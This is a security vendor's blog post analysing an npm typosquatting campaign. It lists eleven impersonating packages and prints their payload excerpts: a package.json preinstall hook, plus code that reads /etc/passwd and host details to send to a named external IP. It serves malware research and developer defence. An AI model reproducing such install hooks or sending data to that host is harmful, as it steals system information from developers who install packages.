npm - The Playground for Malicious Packages
Table of Contents
Today our OSS package malware analysis bot picked up a new campaign targeting developers using npm. The campaign involves publishing multiple npm packages that impersonate popular package names. These packages are being used to collect basic system information and the contents of /etc/passwd file from the infected systems.
Our system picked up the following packages with very similar behaviour matching common information gathering techniques:
| Package Name | Version |
|---|---|
| themes-vendor | 0.0.1 |
| x509-escaping | 0.0.1 |
| keycloak-server | 0.0.1 |
| module-stub | 0.0.1 |
| keycloak-server | 0.0.3 |
| postject-copy | 0.0.0 |
| micrometer-docs | 0.0.3 |
| orbit-playroom | 0.0.0 |
| x509-escaping | 0.0.0 |
| weekendfe | 0.0.1 |
| themes-vendor | 0.0.0 |
npm promptly removed these packages from the registry. This was possible because no other package depended on these malicious packages. All packages had a similar payload that was being executed when the package was installed. For example, themes-vendor shipped a package.json file with the following
{ "name": "themes-vendor", "version": "0.0.1", "description": "", "main": "index.js", "scripts": { "test": "echo \"Error: no test specified\" && exit 1", "preinstall": "node index.js" }, "author": "", "license": "ISC"}The preinstall script in the package.json file executed the index.js script which in turn executed the following code:
const apiHostname = '13.60.183.44';const apiPort = 5000;const apiPath = '/submit';
// [...]let whoamiInfo = '';try { // Execute the 'whoami' command and trim the output whoamiInfo = execSync('cat /etc/passwd', { encoding: 'utf-8' }).trim();} catch (error) { whoamiInfo = `Error executing whoami: ${error.message}`;}
// [...]const deviceInfo = { platform: os.platform(), release: os.release(), hostname: os.hostname(), arch: os.arch(), userInfo: os.userInfo(), networkInterfaces: os.networkInterfaces(), whoamiinfo: whoamiInfo, user: 'themes-vendor',};The command and control IP 13.60.183.44 belongs to AWS which along with the nature of the payload suggests that this campaign is a possible red-team or security research activity.
NetRange: 13.60.0.0 - 13.63.255.255CIDR: 13.60.0.0/14NetName: AMAZO-4NetHandle: NET-13-60-0-0-1Parent: NET13 (NET-13-0-0-0-0)NetType: Direct AllocationOriginAS:Organization: Amazon.com, Inc. (AMAZO-4)RegDate: 2022-10-11Updated: 2022-10-11Ref: https://rdap.arin.net/registry/ip/13.60.0.0Conclusion
This campaign appears to be a playground for the attackers or possible red-teamers to test their malware distribution techniques. While the payload does not appear to be sophisticated or damaging, it still highlights the very real threat of malicious packages impersonating popular package names.
- npm
- malware
Author
SafeDep Team
safedep.io
Share
The Latest from SafeDep blogs
Follow for the latest updates and insights on open source security & engineering

Bitwarden CLI Supply Chain Compromise
A technical writeup of the malicious `@bitwarden/[email protected]` release linked to the Checkmarx campaign. Covers the poisoned publish path, loader changes, credential theft, GitHub abuse, and...

ixpresso-core: Windows RAT Disguised as a WhatsApp Agent
ixpresso-core poses as an AI WhatsApp agent on npm but installs Veltrix, a Windows RAT that steals browser credentials, Discord tokens, and keystrokes via a hardcoded Discord webhook.
Malicious Pull Requests: A Threat Model
A compact threat model of the malicious pull request as a supply chain attack primitive against GitHub Actions: attacker, goals, assets, controllable surface, and an attack vector taxonomy (V1...

PMG dependency cooldown: wait on fresh npm versions
Package Manager Guard (PMG) blocks malicious installs and now supports dependency cooldown, a configurable window that hides brand-new npm versions during resolution so installs prefer older,...

Ship Code.
Not Malware.
Start free with open source tools on your machine. Scale to a unified platform for your organization.
